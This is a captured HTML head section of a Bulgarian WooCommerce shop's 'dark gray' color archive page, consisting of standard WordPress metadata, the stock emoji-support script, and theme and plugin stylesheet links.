

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fenix94.com/color/tymnosiv-bg/
body_size: 20838
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="bg-BG" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="bg-BG" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="bg-BG" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fenix94.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>тъмно сив &#8211; Fenix94</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="bg" href="https://fenix94.com/color/tymnosiv-bg/" />
<link rel="alternate" hreflang="en" href="https://fenix94.com/en/color/light-gray-en/" />
<link rel="alternate" hreflang="x-default" href="https://fenix94.com/color/tymnosiv-bg/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fenix94 &raquo; Поток" href="https://fenix94.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fenix94 &raquo; поток за коментари" href="https://fenix94.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fenix94 &raquo; тъмно сив Цвят поток" href="https://fenix94.com/color/tymnosiv-bg/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fenix94.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fenix94.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.8.3' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fenix94.com/wp-content/themes/thegem/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://fenix94.com/wp-content/themes/thegem-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fenix94.com/wp-content/themes/thegem-child/css/custom-fIp4Leys.css?ver=6.8.3' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1611320859380{margin-bottom: 0px !important;background-color: #212121 !important;}.vc_custom_1611320875431{margin-bottom: 0px !important;background-color: #212121 !important;}.vc_custom_1459172681904{margin-bottom: 0px !important;background-color: #212121 !important;}.vc_custom_1720078599850{margin-top: 7px !important;margin-bottom: 15px !important;}
#page-title {background-color: #fff;padding-top: 0px;padding-bottom: 0px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #d1b49b;	border-bottom: 3px solid #d1b49b;}body .breadcrumbs a:hover {	color: #d1b49b;}body .page-title-block .breadcrumbs-container{	text-align: center;}.block-content {padding-top: 135px;background-color: #ffffff;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 0px;padding-bottom: 0px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}@media (max-width: 767px) {#page-title {padding-top: 0px;padding-bottom: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://fenix94.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fenix94.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fenix94.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fenix94.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://fenix94.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://fenix94.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='PBFW_front_style-css' href='https://fenix94.com/wp-content/plugins/product-badges-for-woocommerce/assets/css/pbfw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://fenix94.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://fenix94.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://fenix94.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fenix94.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fenix94.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-user-main-css' href='https://fenix94.com/wp-content/themes/thegem/wishlist.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-minicart-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-woocommerce-minicart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-woocommerce1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-woocommerce-temp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-woocommerce-custom.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
